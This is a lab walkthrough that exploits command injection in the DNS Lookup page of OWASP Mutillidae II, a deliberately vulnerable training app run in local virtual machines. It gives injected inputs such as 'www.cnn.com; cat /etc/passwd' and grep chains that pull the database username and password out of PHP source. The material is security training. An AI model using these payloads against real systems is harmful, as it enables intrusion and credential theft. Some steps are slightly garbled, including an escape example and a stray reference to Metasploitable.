{ Command Injection Database Interrogation }
| Section 0. Background Information |
- What Mutillidae?
- OWASP Mutillidae II is a free, open source, deliberately vulnerable web-application providing a target for web-security enthusiast.
- What is Command Injection?
- Command Injection occurs when an attacker is able to run operating system commands or serverside scripts from the web application. This vulnerability potential occurs when a web application allows you to commonly do a nslookup, whois, ping, traceroute and more from their webpage. You can test for the vulnerability by using a technique called fuzzing, where a ";" or "|" or "||" or "&" or "&&" is append to the end of the expected input (eg., www.cnn.com) followed by a command (eg., cat /etc/passwd).
- What is Fuzzing?
- Fuzz testing or fuzzing is a software testing technique that involves providing invalid, unexpected, or random data to the inputs of a computer program. The program is then monitored for exceptions such as crashes, or failing built-in code assertions or for finding potential memory leaks. Fuzzing is commonly used to test for security problems in software or computer systems.
- Pre-Requisite Lab
- Mutillidae: Lesson 1: How to Install Mutillidae in Fedora
- Note: Remote database access has been turned to provide an additional vulnerability.
- BackTrack: Lesson 1: Installing BackTrack 5
- Note: This is not absolutely necessary, but if you are a computer security student or professional, you should have a BackTrack VM.
- Lab Notes
- In this lab we will do the following:
- Exploit a command injection/execution fuzzing vulnerability.
- Operating System Reconnaissance
- Application home directory Reconnaissance
- Database Reconnaissance
- Encoding PHP Script to view contents
- Remotely connecting to database
- Legal Disclaimer - không áp dụng các bài hướng dẫn trên hệ thống không có thẩm quyền
| Section 1. Configure Fedora14 Virtual Machine Settings |

- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player
- Edit Fedora Mutillidae Virtual Machine Settings
- Instructions:
- Highlight fedora14
- Click Edit virtual machine settings

- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click the OK Button
| Section 2. Login to Fedora14 - Mutillidae |

- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player
- Select Fedora14 - Mutillidae
- Play virtual machine

- Login to Fedora14 - Mutillidae
- Instructions:
- Login: student
- Password: <whatever you set it to>.
-
| Section 3. Open Console Terminal and Retrieve IP Address |
- Start a Terminal Console
- Instructions:
- Applications --> Terminal

- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-

- Get IP Address
- Instructions:
- ifconfig -a
- Notes (FYI):
- As indicated below, my IP address is 192.168.1.111.
- Please record your IP address.
| Section 4. Configure BackTrack Virtual Machine Settings |

- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings

- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
| Section 5. Play and Login to BackTrack |

- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.

- Bring up the GNOME
- Instructions:
- Type startx
| Section 6. Open Console Terminal and Retrieve IP Address |
- On BackTrack, Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Obtain the IP Address
- Instructions:

- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.109.
- In your case, it will probably be different.
- This is the machine that will be use to attack the victim machine (Metasploitable).
| Section 7. Start Web Browser Session to Mutillidae |
- On BackTrack, Open Firefox
- Instructions:

- Click on the Firefox Icon
- Notes (FYI):
- If FireFox Icon does not exist in the Menu Bar Tray, then go to Applications --> Internet --> Firefox Web Browser
- Open Mutillidae
- Notes (FYI):
- Replace 192.168.1.111 in the following URL --> http://192.168.1.111/mutillidae, with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- http://192.168.1.111/mutillidae

| Section 8. Basic Command Execution Testing |


- Go to DNS Lookup
- Instructions:
- OWASP Top 10 --> A2 - Cross Site Scripting (XSS) --> Reflected (First Order) --> DNS Lookup
- Test DNS Lookup
- Notes (FYI):
- DNS Lookup on the surface is design to do just that,,, provide a DNS Lookup.
- Instructions:
- Hostname/IP: www.cnn.com
- Click the Lookup DNS button
- View your Results


- Test DNS Lookup Vulnerability
- Notes (FYI):
- Now we will test a security vulnerable that will let us append a Unix/Linux command to the end of the hostname we are looking up.
- The procedure of appending a ";" after what the application expects, is called command fuzzing.
- Below you will run the "uname -a" command
- Instructions:
- Hostname/IP: www.cnn.com; uname -a
- Click the Lookup DNS button
- View your Results
- Perform Reconnaissance
- Notes (FYI):

- Don't you think it would be nice to know where there particular web page application is running from?
- Now we are going to run the "pwd" to show us the current working directory.
- Also, notice in the Address Bar that the application is called dns-lookup.php
- Instructions:
- Hostname/IP: www.cnn.com; pwd
- Click the Lookup DNS button
- View your Results
- Notice that dns-lookup.php is the vulnerable program.
- Interrogate the dns-lookup.php application
- Notes (FYI):

- Just for grins, let's see if we can find the line of code where PHP is executing a system call.
- I will use the xargs command to search, using egrep, for the following strings: exec OR system OR virtual.
- Instructions:
- Hostname/IP:
- www.cnn.com; find /var/www/html/mutillidae -name "dns-lookup.php" | xargs egrep '(exec|system|virtual)'
- Click the Lookup DNS button
- View your Results
- Notice there is a function called shell_exec(), that is actually executing the Linux command "nslookup".
| Section 9. Database Reconnaissance |
- Discover the Database Engine using the /etc/passwd file
- Notes (FYI):

- Let's search the /etc/passwd file for the following strings: postgres, sql, db2 and ora.
- Instructions:
- Hostname/IP:
- www.cnn.com; cat /etc/passwd | egrep -i '(postgres|sql|db2|ora)'
- Click the Lookup DNS button
- View your Results
- MySQL is the database engine
- Discover the Database Engine using the "ps" command

- Notes (FYI):
- Let's use the "ps" command to search for the following process strings: postgres, sql, db2 and ora.
- Instructions:
- Hostname/IP:
- www.cnn.com; ps -eaf | egrep -i '(postgres|sql|db2|ora)'
- Click the Lookup DNS button
- View your Results
- The mysqld (daemon) is running.
| Section 10. Database Interrogation |

- List all php scripts
- Notes (FYI):
- Our next step is to try to figure out if any of the php scripts located under /var/www/html/mutillidae contain a database username and password.
- But, first list all the php scripts.
- Instructions:
- Hostname/IP:
- www.cnn.com; find /var/www/html/mutillidae -name "*.php"
- Click the Lookup DNS button
- View your Results
- There is over 900+ php scripts.
- Search php scripts for the string password
- Notes (FYI):
- Now we will search the 900+ php scripts for the string "password" and "=".
- Instructions:
- Hostname/IP:
- www.cnn.com; find /var/www/html/mutillidae -name "*.php" | xargs grep -i "password" | grep "="
- Click the Lookup DNS button
- View your Results (Continue to next step).

- Obtain password from search results
- Notes (FYI):
- Now you have to look closely to see the string password and the actual password "samurai".
- Instructions:
- Notice that the MySQLHandler.php contains the following string:
- $mMySQLDatabasePassword = "samurai";

- Search MySQLHandler.php for the strings user OR login
- Notes (FYI):
- We now know that MySQLHandler.php contains the database password.
- The only thing left it to obtain the database username for the password samarai.
- Instructions:
- Hostname/IP:
- www.cnn.com; find /var/www/html/mutillidae -name "MySQLHandler.php" | xargs egrep -i '(user|login)' | grep "="
- Click the Lookup DNS button
- View your Results (Continue to next step).

- Obtain username from search results
- Instructions:
- Notice that the MySQLHandler.php contains the following string:
- $mMySQLDatabaseUsername = "root";
- Notice the MySQL connection method.
- mMySQLConnection = new mysqli($HOSTNAME, $USERNAME, $SAMURAI_WTF_PASSWORD);

- Display MySQLHandler.php
- Notes (FYI):
- I guess I could have showed you this first, but good things come to those that wait.
- It is possible to display the contents of the MySQLHandler.php program, by encoding the "<?php" and "?>" tags. These tags tell apache to execute a php script. To get around this problem and just display the text of the program, we change "<" to "<" and ">" to ">".
- Instructions:
- Hostname/IP:
- www.cnn.com; find /var/www/html/mutillidae -name "MySQLHandler.php" | xargs cat | sed 's/</\</g' | sed 's/>/\>/g'
- Click the Lookup DNS button
- View your Results (Continue to next step).
